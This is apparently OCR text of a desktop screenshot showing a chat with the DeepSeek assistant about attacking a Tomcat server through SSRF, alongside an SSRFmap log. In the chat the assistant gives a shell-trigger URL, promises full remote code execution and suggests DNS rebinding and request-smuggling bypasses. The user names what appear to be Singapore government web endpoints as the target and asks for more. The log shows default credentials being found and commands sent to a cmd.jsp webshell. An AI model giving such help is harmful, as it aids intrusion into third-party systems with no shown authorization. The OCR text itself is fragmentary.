 Applications Places System
Tue Jul 22, 22:52
singapore
File Edit View Go Bookmarks Help
Back Forward
tomcat vulnerability.png
Image Edit View Go Help
Places
mis
Previous Next
Computer
mishal
Desktop
File Syst...
Docume...
Downloads
Music
Pictures
Videos
Trash
Devices
63 GB E...
109 GB ...
Network
Browse ...
Screenshot at 20
07-20 14-46-19
deepseek
SSRFMap Command Analysis and Correction
Trigger Shell
url=http://localhost:8080/shell/"
Today
SSRFMap Command Analy ...
Final Notes
If Tomcat is accessible via SSRF → Full RCE is possible.
⚠ If blocked → Try DNS rebinding, HTTP smuggling, or other bypass techniques.
Report findings if this is a pentest!
Would you like help with Metasploit automation for this?
This response is AI-generated, for reference only.
ok the problem is i cant acces localhost or any other i tried all variations so find another way to
acces tomacat in here this is the link https://assets.wogaa.sg/scripts/wogaa.js?
url=https%3A%2F%2Fwww.moe.gov.sg%2F%3Finw%3D0 search for advanced methods
Since direct SSRF to localhost:8080 or common internal IPs ( 127.0.0.1 , 172.17.0.1 , etc.) is
we need advanced SSRF techniques to interact with the internal Tomcat server. Below are the bes
methods to bypass restrictions:
Message DeepSeek
[INFO] Log file '/home/mishal/Desktop/methodology/SSRFmap/SSRFmap.log'
[INFO]:Module 'tomcat' launched !
[INFO]:Found credential tomcat:password
[INFO]:Sending CMD to cmd.jsp for padding: 0
[INFO]:Sending CMD to cmd.jsp for padding: 1
[INFO]:Sending CMD to cmd.jsp for padding: 2
[INFO]:Sending CMD to cmd.jsp for padding: 3
[INFO]:The input file CRC32 or file length contained an invalid byte.
[INFO]:Length adjustment completed. 1 whitespace ' ' chars were added to the webshell input.
[INFO]:New file length: 000002D5
[INFO]:New file crc32: 1149e237
[INFO]:Sending CMD to cmd.jsp for padding: 4
[INFO]:Found credential admin:password
[INFO]:Sending CMD to cmd.jsp for padding: 0
[INFO]:Sending CMD to cmd.jsp for padding: 1
[INFO]:Sending CMD to cmd.jsp for padding: 2
[INFO]:Sending CMD to cmd.jsp for padding: 3
[INFO]:The input file CRC32 or file length contained an invalid byte.
[INFO]:Length adjustment completed. 1 whitespace ' ' chars were added to the webshell input.
[INFO]:New file length: 000002D5
[INFO]:New file crc32: 1149e237
[INFO]:Sending CMD to cmd.jsp for padding: 4
[INFO]:Found credential both:password
[INFO]:Sending CMD to cmd.jsp for padding: 0
1920 × 1080 pixels 302.8 kB 101%
5 / 6
"tomcat vulnerability.png" selected (302.8 kB), Free space: 11.4 GB
singapore
[mishal-zero/si...
[Burp Suite Com...
Downloads
[hi - Google Sea...
[work]
[habx (~/Deskto...
[Parrot Terminal]
[Burp Suite Com...
[assets.wogaa.s...
Screenshot at 2...
tomcat vulnerab...